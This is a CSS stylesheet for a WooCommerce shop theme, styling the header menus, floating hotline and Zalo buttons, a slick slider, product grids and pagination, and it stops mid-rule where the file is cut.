.header-nav .header-action .header-search form.search-form input.search-submit {
    border: 0;
    color: #fff;
    width: 100px;
    cursor: pointer;
    background-color: #ad8461;
}

.header-nav .header-action .menu-icon {
    width: 30px;
    height: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    cursor: pointer;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.header-nav .header-action .menu-icon .line-menu {
    width: 100%;
    height: 3px;
    border-radius: 5px;
    background-color: #fff;
}

@media (min-width: 992px) {
    .header-nav .header-action .menu-icon {
        display: none;
    }
}

ul.sub-megamenu.level_1 img {
    display: none;
}

ul.sub-megamenu.level_0 li a {
    color: #fff;
    display: block;
    position: relative;
    padding: 1rem 1rem 1rem 3rem;
}

ul.sub-megamenu.level_1 li a {
    padding-left: 4rem;
}

@media (min-width: 992px) {
    .megamenu-item .megamenu-content {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        z-index: 99;
        background-color: #fff;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
        -webkit-transition: -webkit-transform 0.25s linear;
        transition: -webkit-transform 0.25s linear;
        transition: transform 0.25s linear;
        transition: transform 0.25s linear, -webkit-transform 0.25s linear;
        -webkit-box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
        box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.35);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 {
        width: 300px;
        height: 100%;
        display: block;
        border-right: 1px solid #ebebeb;
        min-height: 550px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a {
        color: #333;
        font-size: 1.3rem;
        display: block;
        padding: 1rem;
        position: relative;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li a .menu-toggler {
        width: 40px;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover > a,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active > a {
        color: #fff;
        background-color: #333;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li:hover ul.sub-megamenu.level_1,
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 > li.active ul.sub-megamenu.level_1 {
        display: grid;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 {
        position: absolute;
        margin-left: 300px;
        width: calc(100% - 300px);
        top: 0;
        max-height: 100%;
        display: none;
        grid-gap: 1rem;
        z-index: 9;
        -webkit-transition: all ease 0.3s;
        transition: all ease 0.3s;
        grid-template-columns: repeat(4, 1fr);
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a {
        font-weight: bold;
        text-align: center;
    }
    .megamenu-item .megamenu-content ul.sub-megamenu.level_0 ul.sub-megamenu.level_1 a img {
        display: inline-block;
        margin-bottom: 2rem;
        height: 180px;
        -o-object-fit: contain;
        object-fit: contain;
    }
    .megamenu-item:hover .megamenu-content {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

.header-toolbar {
    display: none;
    background-color: #ad8461;
}

@media (min-width: 992px) {
    .header-toolbar {
        display: block;
    }
}

.header-toolbar .header-toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .header-toolbar .header-toolbar-menu ul.toolbar-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        max-width: 100%;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    position: relative;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a {
    color: #fff;
    padding: 0;
    display: block;
    text-align: center;
    font-size: 1.3rem;
    font-weight: bold;
    line-height: 40px;
    text-transform: uppercase;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li a:hover {
    background-color: #333;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li .sub-menu {
    display: none;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:first-child) {
    border-left: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:not(:last-child) {
    border-right: 2.5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:first-child:before {
    content: '';
    top: 0;
    bottom: 0;
    left: -5px;
    position: absolute;
    display: inline-block;
    border-left: 5px solid #fff;
}

.header-toolbar .header-toolbar-menu ul.toolbar-menu li:last-child:after {
    content: '';
    top: 0;
    bottom: 0;
    right: -5px;
    position: absolute;
    display: inline-block;
    border-right: 5px solid #fff;
}

#back-top {
    bottom: 250px;
    right: 30px;
    width: 60px;
    height: 60px;
    display: block;
    border-radius: 50%;
    position: fixed;
    z-index: 9;
    cursor: pointer;
    background-color: #ad8461;
}

.widget.widget_media_image img {
  width: auto !important;
}

.wpgs-nav {
    padding: 0 !important;
}
.wpgs-nav .slick-track {
    float: left;
}
.wpgs-nav .slick-slide img {
    height: 100px !important;
    object-fit: cover;
}

/* Style 1 */
.quick-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 200px;
    height: 200px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    bottom: 20%;
    left: -10px;
}

.quick-alo-phone.quick-alo-hover,
.quick-alo-phone:hover {
    opacity: 1;
}

.quick-alo-phone.quick-alo-show {
    visibility: visible;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
    opacity: 0.5;
    border-color: #00aff2;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle {
    background-color: #00aff2;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle-fill,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle-fill {
    background-color: rgba(51, 122, 83, 0.7);
    opacity: 0.75 !important;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-img-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-img-circle {
    background-color: #75eb50;
}

.quick-alo-phone.quick-alo-green.quick-alo-hover .quick-alo-ph-circle,
.quick-alo-phone.quick-alo-green:hover .quick-alo-ph-circle {
    border-color: #75eb50;
    opacity: 0.5;
}

.quick-alo-phone .quick-alo-ph-circle {
    top: 20px;
    left: 20px;
    opacity: 0.1;
    width: 160px;
    height: 160px;
    position: absolute;
    border-radius: 100%;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    -webkit-animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
    animation: quick-alo-circle-anim 1.2s infinite ease-in-out;
}

.quick-alo-ph-circle-fill {
    width: 100px;
    height: 100px;
    top: 50px;
    left: 50px;
    position: absolute;
    background-color: #000;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.1;
    -webkit-animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: quick-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.quick-alo-ph-img-circle {
    width: 60px;
    height: 60px;
    top: 70px;
    left: 70px;
    position: absolute;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: 0.7;
    -webkit-animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.phone_text {
    position: absolute;
    bottom: 40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: #ffe800;
    color: #000;
    padding: 2px 9px;
    border-radius: 4px;
    white-space: nowrap;
}

.alo-floating {
    display: block;
    left: 10px;
    bottom: 10px;
    position: fixed;
    z-index: 9999;
    text-align: center;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    text-shadow: 1px 1px 0 #000;
    border-radius: 40px;
    cursor: pointer;
    max-width: 250px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    background: #e42222;
    padding-left: 2px;
    padding-right: 10px;
}

.alo-floating a {
    color: #fff;
    height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.alo-floating a .zalo-icon {
    width: 35px;
    height: 35px;
    margin-right: 5px;
    display: inline-block;
}

.alo-floating-zalo {
    bottom: 60px;
    background: #009dff;
    background-size: 30px auto;
}

/* Style 2 */
.hotline-phone-ring-wrap {
    position: fixed;
    bottom: 75px;
    right: 5px;
    z-index: 999999;
}

.hotline-phone-ring {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility 0.5s;
    transition: visibility 0.5s;
    left: 0;
    bottom: 0;
    display: block;
}

.hotline-bar {
    position: absolute;
    background: #337ab7;
    height: 45px;
    white-space: nowrap;
    line-height: 40px;
    border-radius: 3px;
    padding: 0 10px;
    background-size: 100%;
    cursor: pointer;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    z-index: 9;
    border-radius: 50px !important;
    left: 42px;
    bottom: 31px;
    display: none;
}

.hotline-bar > a {
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
    text-indent: 32px;
    letter-spacing: 1px;
    display: block;
    line-height: 45px;
}

.hotline-bar > a:hover,
.hotline-bar > a:active {
    color: #fff;
}

.hotline-phone-2 .quick-alo-ph-circle {
    top: 0;
    left: 0;
    width: 110px;
    height: 110px;
}

.hotline-phone-2 .quick-alo-ph-circle-fill {
    top: 16px;
    left: 16px;
    width: 80px;
    height: 80px;
    background: rgba(51, 122, 83, 0.7);
}

.hotline-phone-2 .quick-alo-ph-img-circle {
    top: 31px;
    left: 31px;
    width: 50px;
    height: 50px;
    background: #337ab7;
    opacity: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 2px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hotline-phone-2 .quick-alo-ph-img-circle .pps-btn-img svg {
    width: 100%;
    fill: #fff;
}

.hotline-phone-2 .alo-floating-zalo {
    bottom: 120px;
    left: 30px;
}

#page {
    -webkit-transition: -webkit-transform 500ms ease;
    transition: -webkit-transform 500ms ease;
    transition: transform 500ms ease;
    transition: transform 500ms ease, -webkit-transform 500ms ease;
}

#page.menu-active {
    -webkit-transform: translateX(300px);
    transform: translateX(300px);
}

/* Slider */
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: '';
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}
.slick-list.draggable .slick-slide {
height: 100px;
}
.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

/* Slider */
.slick-loading .slick-list {
    background: #f8f8f8;
}

/* Icons */
/* @if $slick-font-family == "slick" { @font-face { font-family: "slick"; src: slick-font-url("slick.eot"); src: slick-font-url("slick.eot?#iefix") format("embedded-opentype"), slick-font-url("slick.woff") format("woff"), slick-font-url("slick.ttf") format("truetype"), slick-font-url("slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; } } */
/* Arrows */
.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none; /* &:before { font-family: $slick-font-family; font-size: 20px; line-height: 1; color: $slick-arrow-color; opacity: $slick-opacity-default; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25;
}

.slick-prev {
    left: 0;
}

[dir='rtl'] .slick-prev {
    left: auto;
    right: 0;
}

.slick-prev:before {
    content: '←';
}

[dir='rtl'] .slick-prev:before {
    content: '→';
}

.slick-next {
    right: 0; /* &:before { content: $slick-next-character; [dir="rtl"] & { content: $slick-prev-character; } } */
}

[dir='rtl'] .slick-next {
    left: 0;
    right: auto;
}

/* Dots */
.slick-dotted.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    border: 0;
    display: block;
    height: 10px;
    width: 10px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    padding: 0;
    color: transparent;
    cursor: pointer;
    border-radius: 50%;
    background-color: #fff; /* &:before { position: absolute; top: 0; left: 0; content: $slick-dot-character; width: 20px; height: 20px; font-family: $slick-font-family; font-size: $slick-dot-size; line-height: 20px; text-align: center; color: $slick-dot-color; opacity: $slick-opacity-not-active; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } */
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none; /* &:before { opacity: $slick-opacity-on-hover; } */
}

.slick-dots li button:before {
    display: none;
}

.slick-dots li.slick-active button {
    background-color: #ad8461;
    width: 20px;
    border-radius: 10px;
}

.section-title h1,
.section-title h2 {
    margin-top: 0;
    margin-bottom: 0.6rem;
    font-size: 2.3rem;
    text-align: center;
    font-weight: bold;
    line-height: 1.4;
    text-transform: uppercase;
}

.section-title h1 a,
.section-title h2 a {
    color: #333;
}

.section-title .line-heading {
    display: block;
    width: 270px;
    height: 20px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    background-image: url(../images/bg_heading.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.photo-slide {
    margin-top: 1px;
    margin-bottom: 1.5rem;
    overflow: hidden;
    position: relative;
}

.photo-slide .carousel-arr {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    position: absolute;
}

.photo-slide .carousel-arr .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    margin: auto;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.photo-slide .carousel-arr button {
    width: 50px;
    height: 50px;
    border: 0;
    padding: 10px;
    outline: none;
    cursor: pointer;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.8);
}

.photo-slide .carousel-arr button .icon-svg svg {
    fill: #fff;
}

.photo-slide .slick-dotted.slick-slider {
    margin-bottom: 0;
}

.photo-slide .slick-dots {
    bottom: 30px;
    z-index: 9;
}

.photo-slide .photo-item {
    display: block !important;
}

.product-cat,
.product-cat-2,
.product-cat-3,
.product-cat-4,
.product-cat-5,
.product-cat-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.grid-product-cat {
    grid-gap: 10px;
}

.grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.5rem;
}

.grid-product-cat .cat-item .cat-thumbnail a {
    min-height: 172px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (min-width: 992px) {
    .grid-product-cat .cat-item .cat-thumbnail a {
        height: 317px;
    }
}

.grid-product-cat .cat-item .cat-thumbnail a img {
    margin: auto;
}

.grid-product-cat .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
}

.grid-product-cat .cat-item .cat-title a {
    color: #333;
}

.grid-product-cat-2 {
    grid-gap: 10px;
}

.grid-product-cat-2 .cat-item .cat-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    text-align: center;
    text-transform: uppercase;
    max-width: 100%;
    text-overflow: ellipsis;
}

.grid-product-cat-2 .cat-item .cat-title a {
    color: #fff;
    display: block;
    background-color: #ad8461;
    padding: 1rem;
}

@media (min-width: 992px) {
    .grid-product-cat-2 .cat-item .cat-title {
        white-space: nowrap;
        overflow: hidden;
    }
    .grid-product-cat-2 .cat-item .cat-title a {
        padding: 1.55rem 1rem;
    }
}

.grid-product-cat-2 .cat-item:hover .cat-title a {
    background-color: #333;
}

.grid-product-cat-3 {
    grid-gap: 10px;
}

.grid-product-cat-3 .cat-item {
    position: relative;
}

.grid-product-cat-3 .cat-item:first-child {
    grid-column: 1/3;
}

@media (min-width: 992px) {
    .grid-product-cat-3 .cat-item:first-child {
        grid-row: 1/3;
    }
}

.grid-product-cat-3 .cat-item .cat-info {
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transition: all ease 0.2s;
    transition: all ease 0.2s;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title {
    margin: 0;
    line-height: 50px;
}

.grid-product-cat-3 .cat-item .cat-info .cat-title a {
    font-size: 1.3rem;
    color: #fff;
    display: block;
    text-align: center;
    text-transform: uppercase;
    background-color: #ad8461;
}

.grid-product-cat-3 .cat-item:hover .cat-info {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

.product-cat-5 .grid-product-cat .cat-item .cat-thumbnail {
    margin-bottom: 1.2rem;
}

.product-cat-6 .grid-product-cat-6 {
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .product-cat-6 .cat-item:first-child {
        grid-column: 1/5;
        grid-row: 1/5;
    }
    .product-cat-6 .cat-item:nth-child(2) {
        grid-column: 5/7;
        grid-row: 1/3;
    }
    .product-cat-6 .cat-item:nth-child(3) {
        grid-column: 7/9;
        grid-row: 1/2;
    }
    .product-cat-6 .cat-item:nth-child(4) {
        grid-column: 7/9;
        grid-row: 2/3;
    }
    .product-cat-6 .cat-item:nth-child(5) {
        grid-column: 5/6;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(6) {
        grid-column: 6/7;
        grid-row: 3/5;
    }
    .product-cat-6 .cat-item:nth-child(7) {
        grid-column: 7/9;
        grid-row: 3/4;
    }
    .product-cat-6 .cat-item:nth-child(8) {
        grid-column: 7/9;
        grid-row: 4/5;
    }
}

.grid-video {
    grid-gap: 1rem;
}

.grid-video .video-item .item-inner .video-title {
    font-size: 1.3rem;
    text-transform: uppercase;
}

.grid-video .video-item .item-inner .video-thumbnail {
    position: relative;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    z-index: 9;
}

.grid-video .video-item .item-inner .video-thumbnail .icon-play .icon-svg {
    width: 100px;
    height: 100px;
    color: #fff;
}

.grid-video .video-item .item-inner .video-thumbnail .video-iframe {
    max-width: 100%;
}

.content-heading {
    padding-top: 3rem;
}

.single-product .content-heading {
    padding-top: 1.7rem;
    padding-bottom: 1.2rem;
}

.content-heading h1.page-title {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb {
    margin: 0;
}

.content-heading nav.woocommerce-breadcrumb a {
    font-size: 1.2rem;
}

@media (min-width: 992px) {
    .main-grid {
        grid-gap: 30px;
        grid-auto-flow: dense;
        grid-template-columns: 1fr 3fr;
    }
    .main-grid #main {
        grid-column: 2;
    }
    .main-grid.no-sidebar {
        grid-template-columns: 1fr;
    }
    .main-grid.no-sidebar #main {
        grid-column: 1;
    }
}

.grid-post {
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
}

.post-item {
    /* .item-description { color: #666666; margin-bottom: 1rem; p { margin-bottom: 0; } } .item-action { .item-more { display: inline-block; line-height: 26px; border: 1px solid; border-radius: 20px; padding: 0 1.5rem; background-color: #fff; &:hover { color: #fff; background-color: $primary; } } } */
}

.post-item .ỉtem-thumbnail {
    display: block;
    margin-bottom: 1rem;
}

.post-item .item-title {
    font-size: 1.3rem;
    margin-bottom: 0;
    font-weight: normal;
}

.post-item .item-title a {
    color: #333;
    display: block;
    max-height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

/* 
.sidebar-primary {
	.widget {
	    margin-bottom: 3rem;
	}
	.widget-title {
		color: #fff;
		height: 40px;
		font-size: $text_md;
		line-height: 40px;
		padding: 0 1rem;
		margin-bottom: 0;
		text-align: center;
		text-transform: uppercase;
		background-color: $primary;
	}
	.list-post {
		padding-top: .5rem;
		padding-bottom: .5rem;
	    background-color: #f5f5f5;
        border: 1px solid #cccccc;
		.item-inner {
			padding: .5rem 1rem;
		    display: flex;
		    .ỉtem-thumbnail {
			    max-width: 85px;
			    flex: 0 0 85px;
			    margin-right: 1rem;
			     img {
				    height: 85px;
				    width: 85px;
				    object-fit: cover;
				}
			}
			.item-title {
				font-size: $text_md;
				margin-bottom: .5rem;
				a {
					color: $color_text;
				}
			}
		}
	}
	.widget_nav_menu {
		ul.menu {
    		padding: 0 1rem;
	        border: 1px solid #cccccc;
    		background-color: #f5f5f5;
			li {
				a {
					color: $color_text;
				    padding: 1rem 0;
				    display: block;
			    	transition: all ease .2s;
				    &:hover {
			    	    padding-left: 5px;
				    }
				    &:before {
				    	content: '';
				    	width: 1rem;
				    	height: 1rem;
				    	border-radius: 50%;
    					margin-right: 1rem;
				    	display: inline-block;
				    	background-color: $color_text;
				    }
				}
				& + li {
					// border-top: 1px dashed #ddd;
				}
			}
		}
	}
	form.woocommerce-product-search {
		display: flex;
		.search-field {
			width: 100%;
		}
		button {
			width: 100px;
			height: 40px;
		    color: #fff;
		    border: 0;
		    background-color: $primary;
		}
	}
} */
.page_nav {
    margin-top: 1rem;
    margin-bottom: 3rem;
    text-align: center;
}

.page_nav .page-numbers {
    background-color: #333;
    min-width: 40px;
    height: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    font-size: 1.3rem;
    padding: 10px;
}

.page_nav .page-numbers.current,
.page_nav .page-numbers:hover {
    background-color: #ad8461;
}

.single-post .content-area {
    padding-top: 1rem;
}

h1.post-title {
    color: #ffa42f;
    font-size: 1.3rem;
    margin-bottom: 1rem;
}

.entry-header {
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    border-bottom: 1px solid #ccc;
}

.entry-header ul.list-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.entry-header ul.list-meta li + li {
    margin-left: 3rem;
}

.entry-header .post-categories li {
    display: inline-block;
}

.entry-header .post-categories li + li {
    margin-left: 1.5rem;
}

.entry-header .post-categories li a {
    color: #555;
}

.entry-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #ccc;
}

.entry-social > div {
    height: 20px;
}

.entry-social .fb-like,
.entry-social .linkedin-share,
.entry-social .pinterest-share {
    margin-left: 3rem;
}

.post-content h2,
.post-content h3 {
    font-size: 1.3rem;
}

#lobanOuter {
    margin-bottom: 4rem;
}

.before-shop-loop {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

@media (min-width: 992px) {
    .before-shop-loop {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.before-shop-loop .woocommerce-notices-wrapper {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

form.woocommerce-ordering select.orderby {
    height: 40px;
    border-radius: 3px;
}

.product-grid {
    grid-column-gap: 10px;
    grid-row-gap: 10px;
}

.product-wrap {
    height: 100%;
}

.product-wrap .product-thumbnail {
    display: block;
    overflow: hidden;
    position: relative;
}

.product-wrap .product-thumbnail img {
    width: 100%;
    display: block;
    -webkit-transition: all linear 1s;
    transition: all linear 1s;
    height: 266px;
    object-fit: cover;
}

@media (min-width: 992px) {
    .product-wrap .product-thumbnail img {
        /*width: initial;*/
    }
}

.product-wrap .product-thumbnail .short-desc {
    bottom: 0;
    color: #fff;
    font-size: 1.2rem;
    position: absolute;
    background-color: #111;
    padding: 1.3rem 1rem 0.7rem 1.5rem;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.product-wrap .product-thumbnail:hover .short-desc {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.product-wrap .product-info {
    border: 1px solid #ebebeb;
    padding: 1.5rem 1.5rem 0.7rem 1.5rem;
}

.product-wrap .product-cat {
    color: #999999;
    font-size: 1.2rem;
    margin-top: 1rem;
    font-style: italic;
}

.product-wrap .product-title {
    font-size: 1.2rem;
    margin-top: 0;
    font-weight: normal;
    margin-bottom: 1.2rem;
    text-align: left;
}

.product-wrap .product-title a {
    color: #333;
}

.product-wrap .price {
    color: #ad8461;
}

.product-wrap .price del {
    color: #777;
}

.product-wrap .price ins {
    text-decoration: none;
}

.product-wrap .product-meta {
    opacity: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 1.1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product-wrap .product-meta .date {
    color: #898989;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-wrap .product-meta .date .icon-svg {
    margin-right: 4px;
}

.product-wrap .product-meta .term a {
    color: #898989;
}

.product-wrap:hover .product-meta {
    opacity: 1;
}

.wpgs-nav {
    padding: 0 5rem;
}

.vbox-container img {
    display: inline-block;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 2rem;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0.5rem;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    font-size: 1.6rem;
    padding: 1rem 1.1rem;
    background-color: #ebe9eb;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    color: #fff;
    background-color: #ad8461;
